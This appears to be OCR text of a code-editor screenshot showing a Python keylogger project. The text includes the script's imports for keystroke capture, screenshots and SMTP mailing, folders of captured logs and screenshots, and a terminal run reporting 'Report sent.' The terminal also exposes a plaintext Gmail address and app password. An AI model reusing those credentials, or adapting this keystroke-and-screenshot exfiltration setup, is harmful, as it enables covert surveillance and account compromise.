 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png
screenshot_20250824_175948.png
screenshot_20250824_175959.png
screenshot_20250824_180019.png
screenshot_20250824_180030.png
screenshot_20250824_180049.png
screenshot_20250824_180100.png
OUTLINE
TIMELINE
18
1
keylogger.py .\ M
report_20250824-095234_part1.zip U
test_mail.py
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > ...
prin Aa ab .* ? of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
Report sent.
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message
Ln 154, Col 1 (4889 selected) Spaces: 4 UTF-8 CRLF {} Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4
28°C Partly sunny
ENG
18:01
24-08-2025